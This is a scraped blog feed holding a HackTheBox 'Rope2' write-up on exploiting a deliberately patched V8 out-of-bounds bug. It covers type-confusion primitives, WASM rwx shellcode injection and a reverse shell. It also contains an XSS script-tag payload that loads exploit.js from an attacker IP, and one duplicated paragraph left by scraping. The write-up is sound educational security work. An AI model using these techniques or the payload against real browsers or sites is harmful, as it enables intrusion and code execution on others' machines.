Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6972788048390010280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/6972788048390010280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/kryptos-hackthebox-writeup.html","title":"Kryptos HacktheBox Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s72-c\/Capture.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=21&max-results=1&callback=random_posts
body_size: 18855
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2025-12-21T11:21:08.780-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"21"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-1286187639326244271"},"published":{"$t":"2021-01-16T07:00:00.003-08:00"},"updated":{"$t":"2021-07-12T14:45:10.878-07:00"},"title":{"type":"text","$t":"Rope2 HackTheBox Writeup (Chromium V8, FSOP + glibc heap, Linux Kernel heap pwnable)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8RgD3oN4SkL1xlnZQ2ITl3I1nh5R6HTQQcv0myyhTeij83sA9iacXf2AKV3xlbIRUtY1LXnQ-GWNgiC6gtkv5vpLGXZyZ9mG9jPMCvsZmRK__Ug-zPmSoLi4BbdprVsZUNRZxMhKXN9b\/s412\/Capture.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"142\" data-original-width=\"412\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8RgD3oN4SkL1xlnZQ2ITl3I1nh5R6HTQQcv0myyhTeij83sA9iacXf2AKV3xlbIRUtY1LXnQ-GWNgiC6gtkv5vpLGXZyZ9mG9jPMCvsZmRK__Ug-zPmSoLi4BbdprVsZUNRZxMhKXN9b\/w400-h138\/Capture.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ERope2 by \u003Ca href=\"https:\/\/twitter.com\/r4j0x00\" target=\"_blank\"\u003ER4J\u003C\/a\u003E has been my favorite box on HackTheBox by far. It wasn't really related to pentesting, but was an immersive exploit dev experience, which is my favorite subject. To sum it up, this box was composed of a V8 Chromium pwnable and a difficult glibc heap (with FSOP) pwn for user, and then a heap pwn on a vulnerable kernel driver on Ubuntu 19.04. In the end, I also did end up taking second intended user and root blood, with both first intended bloods being claimed by \u003Ca href=\"https:\/\/twitter.com\/sampriti0\" target=\"_blank\"\u003ESampriti\u003C\/a\u003E of course; \u003Ca href=\"https:\/\/twitter.com\/macz01590714\" target=\"_blank\"\u003Emacz\u003C\/a\u003E also ended up taking third intended blood.\u003C\/p\u003E\u003Cp\u003EBefore I start, I would like to acknowledge \u003Ca href=\"https:\/\/twitter.com\/hexabeast\" target=\"_blank\"\u003EHexabeast\u003C\/a\u003E, who worked with me on the v8 pwnable. I would also like to thank Sampriti and my teammate cfaeb1d for briefly discussing the user pwnable with me.\u003C\/p\u003E\u003Cp\u003EInitial enumeration is quite obvious. An nmap scan shows port 22, 5000, and 8000 open. On port 5000, it is a gitlab instance, and exploring around (http:\/\/rope2.htb:5000\/explore\/projects\/starred), you can see chromium source code, with a patch by the challenge author. Use the gitlab website to download the source code at its current commit: http:\/\/ropetwo.htb:5000\/root\/v8\/commit\/7410f6809dd33e317f11f39ceaebaba9a88ea970\u003C\/p\u003E\u003Cp\u003EOn port 8000, there is a website that allows us to submit a contact form. Since the gitlab makes it clear that this is a V8 pwnable, XSS would be an obvious vector. Testing something like \u0026lt;script src=http:\/\/10.10.14.9\/exploit.js\u0026gt;\u0026lt;\/script\u0026gt; showed a response on my local SimpleHTTPServer. Clearly, our path is to use the browser pwnable to write javascript code to gain RCE, from which we can trigger over the XSS.\u003C\/p\u003E\u003Cp\u003EFinding the bug is extremely easy. Take a look at the changed files in commit history. We notice that several files are changed, but the one that actually matters is builtin-arrays.cc. The other files were modified to properly introduce and incorporate the new function added in builtin-arrays.cc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser1.cc\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EIn ArrayGetLastElement, it is returning the value of the array at array[len], which is an OOB read. in ArraySetLastElement, it expects two arguments. The first argument will be the “this” argument and the second argument is the value, which the element at array[len] will be set to. This is an obvious OOB write. This seems quite similar to Faith's famous *CTF OOB \u003Ca href=\"https:\/\/faraz.faith\/2019-12-13-starctf-oob-v8-indepth\/\" target=\"_blank\"\u003Ewriteup\u003C\/a\u003E. One important thing to note here is that in December 2019, the V8 team introduced \u003Ca href=\"https:\/\/blog.infosectcbr.com.au\/2020\/02\/pointer-compression-in-v8.html\" target=\"_blank\"\u003Epointer compression\u003C\/a\u003E to the V8 heap. Basically, it's a pretty smart memory saving decision; rather than storing 64 bit pointers on the heap, most of the pointers will be treated as 32 bit (with only the bottom half of the qword stored), while the upper 32 bits (also known as the isolate root) is stored in the r13 register.\u003C\/p\u003E\u003Cp\u003EAs mentioned earlier, the other files were just modified to support the addition of this new function for builtin arrays in V8.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbSelK_bejW5A32bri7aO2rSiU2mhu2g8UylHkjF_L2vYGDYEEjO4gmiygycm1cMCbMWKLC-WGA0lDk4DF1FuM0qB-XBoNCYY8IqZuUvddj48ts0jCwyIt5Lo8F4uQiu4SxNq_vG3B81d-\/s969\/miscpatches.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"969\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbSelK_bejW5A32bri7aO2rSiU2mhu2g8UylHkjF_L2vYGDYEEjO4gmiygycm1cMCbMWKLC-WGA0lDk4DF1FuM0qB-XBoNCYY8IqZuUvddj48ts0jCwyIt5Lo8F4uQiu4SxNq_vG3B81d-\/w640-h520\/miscpatches.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Etyper.cc and bootstrapper.cc tells us that we can access these functions from builtin arrays with GetLastElement and SetLastElement.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor some reason, only the compiled Chromium was provided. There was neither a d8 release nor a d8 debug binary. The repo was also missing certain Chromium build scripts as well; however, once everything is fixed correctly, the build instructions Faith provided regarding Chromium Depot tools, gclient, v8gen.py, and ninja should suffice for both release and debug. To avoid dependency hell, I ended up rolling out an 18.04 docker to deal with the compilation (check out a commit near the date of the gitlab commit before the vulnerable patch, and then add the patch back in; I know some of my other teammates also managed to build it by slowly fixing the missing dependencies).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I start, I highly recommend you to check out Faith's \u003Ca href=\"https:\/\/faraz.faith\/2019-12-13-starctf-oob-v8-indepth\/\" target=\"_blank\"\u003Ewriteup\u003C\/a\u003E or the famous \u003Ca href=\"http:\/\/www.phrack.org\/papers\/jit_exploitation.html\" target=\"_blank\"\u003EPhrack paper\u003C\/a\u003E, as those were the sources I relied heavily upon (my exploit is also very closely based upon Faith's). I'm still quite new to V8, so their explanations will probably be better, but the following is a summary of some important concepts I learned for personal notes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn V8 heap, there are three main types: smi, pointers, and doubles. Doubles are 64 bits, pointers are compressed to 32 bits (and tagged), and smi are 32 bits as well (with their values doubled to differentiate them from pointers). There are also several important components to an object on the V8 heap (which you can see by running debug d8 with --allow-natives-syntax option).\u0026nbsp; One should also note that Chromium uses a different allocator known as PartitionAlloc for most things, instead of glibc's allocator (which d8 uses).\u003C\/div\u003E\u003Cp\u003EFor every V8 object, there are several important pieces of data. Map is the most important; it is a pointer to data that contains type information. According to Phrack, data such as object size, element types, and prototype pointer is stored in the Map. The \u003Ca href=\"https:\/\/source.chromium.org\/chromium\/v8\/v8.git\/+\/ec37390b2ba2b4051f46f153a8cc179ed4656f5d:src\/elements-kind.h;l=14\" target=\"_blank\"\u003Efollowing\u003C\/a\u003E is a list of element types (V8 currently has 21), but V8 mainly uses SMI_ELEMENTS, DOUBLE_ELEMENTS, and ELEMENTS (with each of them having the more efficient PACKED form and the more expensive HOLEY form). Another important piece of information is the elements (and properties) pointer, which point to a region that contains a pointer to another Map, a capacity size, and then the data\/pointers indexed. Array objects also have an additional additional length field as well (lengths are represented as an smi).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHere is some sample output as an example for some of the terminology above (you can see how the fields are ordered from the debugging view as well):\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid35wSOrifMdfapeyjbZtYy95RbYLNrloFy_H_k8Mjprd-27dQFxCYGwUpSpT18tSjbCeumvVtjOc-DZRbexM8mSVlw0WSRlhIwXGYCt7fTDgt-a7BkigJmBzKHF0yRSVvMw6DbLNyhViQ\/s807\/browser1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"807\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid35wSOrifMdfapeyjbZtYy95RbYLNrloFy_H_k8Mjprd-27dQFxCYGwUpSpT18tSjbCeumvVtjOc-DZRbexM8mSVlw0WSRlhIwXGYCt7fTDgt-a7BkigJmBzKHF0yRSVvMw6DbLNyhViQ\/w640-h402\/browser1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOlP2ttau5ew_qgxx_Woo2IojiFYVqpTScWQ0aIGOVb-8llYscy53NKwxJw5vWiOAkFSEqBTDj8h1fXpXU1j5dH2wUWGTt4PXT29RbSaKXDvXgDbzZIcbGqn9noRP9iql6wRYFk5ec7O6S\/s707\/browser2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"707\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOlP2ttau5ew_qgxx_Woo2IojiFYVqpTScWQ0aIGOVb-8llYscy53NKwxJw5vWiOAkFSEqBTDj8h1fXpXU1j5dH2wUWGTt4PXT29RbSaKXDvXgDbzZIcbGqn9noRP9iql6wRYFk5ec7O6S\/w640-h200\/browser2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiBd0D00Y6MTEPyWdG67u0vvegEn3BWUJLsO_3-fIRrVUhS8E3MZnkNghIjcBHSBJntm0ebjObTXxg2fQMMK73L3Ais78cs0_poUIK45y9WhVwZUerc1nhy3b-XjgdW_Urk45N8_LkHRbG\/s1355\/browser3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"1355\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiBd0D00Y6MTEPyWdG67u0vvegEn3BWUJLsO_3-fIRrVUhS8E3MZnkNghIjcBHSBJntm0ebjObTXxg2fQMMK73L3Ais78cs0_poUIK45y9WhVwZUerc1nhy3b-XjgdW_Urk45N8_LkHRbG\/w640-h300\/browser3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHlUtEojo65jmibT9u91pES2TTr_RP2eeRtdpno_3UyjkxbcEsbUBGA0Kwa9lOVXxlovRgZk53wJ75bas_7tBWMgOxYewQJnaJjqIEzjnfCUQmElpJz_A3PTu4k3CrdcMa7Zvb-N-fenjH\/s672\/browser4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"672\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHlUtEojo65jmibT9u91pES2TTr_RP2eeRtdpno_3UyjkxbcEsbUBGA0Kwa9lOVXxlovRgZk53wJ75bas_7tBWMgOxYewQJnaJjqIEzjnfCUQmElpJz_A3PTu4k3CrdcMa7Zvb-N-fenjH\/w640-h258\/browser4.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EInteresting to see how the double array's elements are usually above the object, which starts with the map field here... perhaps we can use the OOB to create some type confusion, as you will see later.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EThere are a few more important V8 exploitation concepts before we begin. In browser pwning, there are two basic types of primitives: addrof and fakeobj. Retrieving the address of an object is known as addrof. As Faith discusses, this can easily be done if you just create a type confusion of an object array into a double array, so its elements, which are pointers, get outputted as such. The other main type of primitive is the fakeobj primitive, where as the name implies, fake objects in memory. As Faith discusses again, this can be achieved by just creating another type confusion of a double array into an object array, and writing pointers into the elements.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EUsing these two primitives, one can achieve arbitrary reads and writes. For arbitrary reads, we can make a double array where the first element contains a double array map, and then create a fake object over that field (making it think its a double array). We can now manipulate the index which acts as the element pointer to be a valid address, and have it read its content from there by indexing into our fake object. Using this same concept, we can achieve an arbitrary write.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAt this point, with all 4 of these primitives, we have enough to gain arbitrary code exec. Normally, Chromium runs under a sandbox that makes “arbitrary” not exactly true, but we don't have to worry about it here as it is disabled. The standard way in V8 exploitation is to use WASM instances. When you initialize a WebAssembly Instance, a new rwx page is mmap'd into V8 memory. Since this instance is also an object, you can leak its address. At the Instance + 0x68, the rwx page address is stored in its 64 bit entirety, so you can use arbitrary read to read it out. Then you can write your own shellcode into the rwx region. Calling your exported Web Assembly function will now execute such shellcode. One might wonder why such an advanced software would be using rwx page. Apparently, V8 devs \u003Ca href=\"https:\/\/news.ycombinator.com\/item?id=18812449\" target=\"_blank\"\u003Epinpoint\u003C\/a\u003E the issue on asm.js, which requires lazy compilation into Web Assembly, and the constant permission flips impact performance a lot.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EHowever, how can you\u0026nbsp; write into 64 bit addresses outside of the V8 heap when there is pointer compression and you can't control the isolate root? Basically, ArrayBuffer's backing store still store the 64 bits in entirety as it references a region outside the V8 heap (since the backing store is \u003Ca href=\"https:\/\/v8.dev\/blog\/v8-release-83#performance\" target=\"_blank\"\u003Eallocated by ArrayBuffer::Allocator\u003C\/a\u003E) as you can see in the image below.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkBvvzzDYoCADpW4JUm0zpN2nTgyiVgiwmJ1NUBwzArRhtCOTwyTgZGXy_b6T1SpBePmx0CZc1eghdk7X4nhK73wRfPg8XsoKm0pQEhUJcNDK86uEyT7Vo2cwCX8pOAkfSsHH2sThTRZXn\/s720\/browser6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"720\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkBvvzzDYoCADpW4JUm0zpN2nTgyiVgiwmJ1NUBwzArRhtCOTwyTgZGXy_b6T1SpBePmx0CZc1eghdk7X4nhK73wRfPg8XsoKm0pQEhUJcNDK86uEyT7Vo2cwCX8pOAkfSsHH2sThTRZXn\/w640-h530\/browser6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf you change the backing store, you can now write to that arbitrary 64 bit address location (like in your WASM instance) with a DataView object initalized over your ArrayBuffer, since ArrayBuffer are \u003Ca href=\"If you change the backing store, you can now write to that arbitrary 64 bit address location (like in your WASM instance) with a DataView object initalized over your ArrayBuffer, since ArrayBuffer are low level raw binary buffers and only DataView (user specified types for values) or TypedArrays (uniform value access) can be used to interface with its contents. You can also perhaps find a stable way to leak a libc address as they do exist in the V8 heap (and V8 heap behaves predictably), and then choose to overwrite a hook function to another function or a stack pivot; do note that this success rate would work better inside d8 (since it uses glibc's allocator) than Chromium (which primarily relies on PartitionAlloc, but I believe glibc's allocator is still occasionally utilized).  Anyways, after the crash course above, let's begin discussing this exploit. Due to pointer compression, the OOB won't exactly be as easy as the one from *CTF (l OOB behavior for double arrays will still behave the same). Notice how in the patch, builtin arrays are forcefully typecasted as 64 bit FixedDoubleArrays. If you have an array of objects, this forced typecasting groups 2 object pointers together as one double value each time while also retaining the same original length (but it'll also be indexed as a double array). For example, if you have an object array of size 2, typecasting this into a FixedDoubleArray makes it a FixedDoubleArray of size 2, which is equivalent to an object array of size 4, so indexing won't behave the same. If your object array is of size n, the OOB will access size n+1 from the FixedDoubleArray, which will be treated as the 2n+1 object array index.  For example, if I declare a size 2 array of objects called temp, the following behavior occurs:  convertToHex(ftoi64(temp.GetLastElement())) outputs 0x40808cad9\" target=\"_blank\"\u003Elow level raw binary buffers\u003C\/a\u003E and only DataView (user specified types for values) or TypedArrays (uniform value access) can be used to interface with its contents. You can also perhaps find a stable way to leak a libc address as they do exist in the V8 heap (and V8 heap behaves predictably), and then choose to overwrite a hook function to another function or a stack pivot; do note that this success rate would work better inside d8 (since it uses glibc's allocator) than Chromium (which primarily relies on PartitionAlloc, but I believe glibc's allocator is still occasionally utilized).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnyways, after the crash course above, let's begin discussing this exploit. Due to pointer compression, the OOB won't exactly be as easy as the one from *CTF (OOB behavior for double arrays will still behave the same). Notice how in the patch, builtin arrays are forcefully typecasted as 64 bit FixedDoubleArrays. If you have an array of objects, this forced typecasting groups 2 object pointers together as one double value each time while also retaining the same original length (but it'll also be indexed as a double array). For example, if you have an object array of size 2, typecasting this into a FixedDoubleArray makes it a FixedDoubleArray of size 2, which is equivalent to an object array of size 4, so indexing won't behave the same. If your object array is of size n, the OOB will access size n+1 from the FixedDoubleArray, which will be treated as the 2n+1 object array index.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor example, if I declare a size 2 array of objects called temp, the following behavior occurs:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EconvertToHex(ftoi64(temp.GetLastElement())) outputs 0x40808cad9\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-JdwD7LZSGmvLPZIb-hX3oB8C3jVwyZYEX64ln_RAPrUbM-8dvm31FHqA3a6_0G_BF1-PAIulM6x4vRf_yDhTrcc4IfLVfj1PUe5-vfiKqCOH5n11znj5f6ypEbO-j_0PW0stTu9pxyC0\/s680\/browser5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"115\" data-original-width=\"680\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-JdwD7LZSGmvLPZIb-hX3oB8C3jVwyZYEX64ln_RAPrUbM-8dvm31FHqA3a6_0G_BF1-PAIulM6x4vRf_yDhTrcc4IfLVfj1PUe5-vfiKqCOH5n11znj5f6ypEbO-j_0PW0stTu9pxyC0\/w640-h108\/browser5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ERunning temp.SetLastElement(itof(0x13371337n)) causes the following behavior:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoXAHVN3km-fSdOTtxxOIrHndTwIvWfoEwWi-y3JODL7JfwFn3WLils7x6iTa5EwN1-0AoX8SPTtSUNPZKQabSt1vilngt-Bm4YWbS6biYaXW0j6Tj3cZRuzMeBov7u5GgJknHByCHYo2\/s674\/browser8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"113\" data-original-width=\"674\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoXAHVN3km-fSdOTtxxOIrHndTwIvWfoEwWi-y3JODL7JfwFn3WLils7x6iTa5EwN1-0AoX8SPTtSUNPZKQabSt1vilngt-Bm4YWbS6biYaXW0j6Tj3cZRuzMeBov7u5GgJknHByCHYo2\/w640-h108\/browser8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWhile this won't allow for a direct map overwrite and type confusion, but we just have to take a longer route around it. For addrof, you can start off by creating an object array of size 1, and an object array of size 2 (that contains your target objects). You should also grab some other double array's map, and the second array's element pointer with OOB read. This way, when we perform an oob write on the first object array, it will hit the real index (in terms of 32 bit compressed object pointers) of 3 from its starting index, which would overwrite both its own properties and elements pointer. We can replace its elements pointer with the elements pointer of the second array, and just wipe out properties pointer since it won't matter for arrays that much. Now, when we try to OOB write on the first array, it will still see it as size of 1 double (effectively 2 object pointers due to typecasting), but use the elements of the second array. Since an effective size of 2 object elements is the correct size for this size 2 object array, we will hit the second array's map and properties. Properties once again doesn't matter, and you can just replace the map with the leaked double map from the OOB read. Now indexing into this second array will leak the target object's address.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe same concept is applied to fakeobj. However, this time we aren't changing the map of the second larger object array. Rather, we want to grab it's map's value. Once we have that, we can normally OOB the float array and change it's map to an object array's map, and retrieve fake objects. Here is my implementation:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser2.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EArbitrary read and write were already explained above. In this case, due to pointer compression, we need to set both a valid address for elements as well as the size (just to choose any valid smi that's greater than or equal to size 1). I also subtracted another -0x8 from the address for the elements location, since pointer compression puts both the element's map and size in one single qword. Properties once again doesn't really matter, but the double array OOB leak handled it for us regardless so I just left it as that. As a setup for my WASM Instance, I just used Faith's implementation; due to pointer compression again, you will need to adjust for the offset of the backing store pointer. Here is the implementation so far.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser3.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EAnd then we just need to trigger a WASM rwx page allocation, overwrite its code, and then execute the exported function. For my shellcode, I just chose a generic shellstorm \u003Ca href=\"http:\/\/shell-storm.org\/shellcode\/files\/shellcode-857.php\" target=\"_blank\"\u003Ex86_64 Linux reverse shell shellcode\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere is my final exploit (note that it isn't 100%, probably due to some advanced garbage collector behavior or some other V8 internals that I dont' understand):\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser_exploit.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENow we popped a shell as chrome user.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxyvYpTDzOhECNCrbnuGIIEjZYA9bS70cRL694Fub0u_NtKuuezJZl2ZqHuqngWimXnGu9K2LqhNz8lAoUhk-cHoTmg9bPt5zwavoi_Za3fQxlH0EY8rP30VawxaIfkRN4Y3SnOZ9oUq0\/s484\/browser7.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"134\" data-original-width=\"484\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXxyvYpTDzOhECNCrbnuGIIEjZYA9bS70cRL694Fub0u_NtKuuezJZl2ZqHuqngWimXnGu9K2LqhNz8lAoUhk-cHoTmg9bPt5zwavoi_Za3fQxlH0EY8rP30VawxaIfkRN4Y3SnOZ9oUq0\/w640-h178\/browser7.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 